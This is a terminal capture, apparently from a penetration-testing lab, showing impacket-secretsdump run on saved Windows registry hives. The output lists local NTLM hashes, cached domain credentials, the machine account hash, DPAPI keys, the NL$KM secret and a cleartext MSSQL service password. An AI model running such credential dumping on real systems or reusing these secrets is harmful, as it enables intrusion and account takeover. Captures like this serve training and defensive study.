 ┌─[kali@kali]─[~/work/prolab/sliver/sql-secrets]
└─➤ impacket-secretsdump -sam sam -system system -security security LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x2aa1b3c2027d47c1a8432f8d2e455268
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bf07752269a279a397e8c115c1c3bc46:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
M3C.LOCAL/Administrator:$DCC2$10240#Administrator#5c7435888a64e08c8bab7d82947fcb54: (2024-03-13 12:29:35+00:00)
M3C.LOCAL/svc_sql:$DCC2$10240#svc_sql#5fc66e8b320b1d2e75ca81cfa4e4a36d: (2025-05-30 20:00:03+00:00)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:a09cbeb5c0e16d1e926c5b3d884949a4
[*] DPAPI_SYSTEM
dpapi_machinekey:0x4246de325df11b035c75ae3855b435de60d18cd7
dpapi_userkey:0x75bd3ff4aa4d5c2ee4694a2d43b7d8af2c6d78a7
[*] NL$KM
0000   D8 33 7F 7B A3 2C DE 15  CF B4 9A 10 37 3F 6B A9   .3.{.,......7?k.
0010   4E 49 46 70 57 27 E8 1E  E8 A9 11 A8 1D EF 19 0C   NIFpW'..........
0020   CC 43 92 F3 9C C7 51 1A  06 56 6D 60 DA 73 22 74   .C....Q..Vm`.s"t
0030   81 EC B4 9F 69 FC 6A 8A  C8 52 E6 F5 03 56 0D 59   ....i.j..R...V.Y
NL$KM:d8337f7ba32cde15cfb49a10373f6ba94e4946705727e81ee8a911a81def190ccc4392f39cc7511a06566d60da73227481ecb49f69fc6a8ac852e6f503560d59
[*] _SC_MSSQL$SQLEXPRESS
(Unknown User):ef8Mahvae2j1
[*] Cleaning up...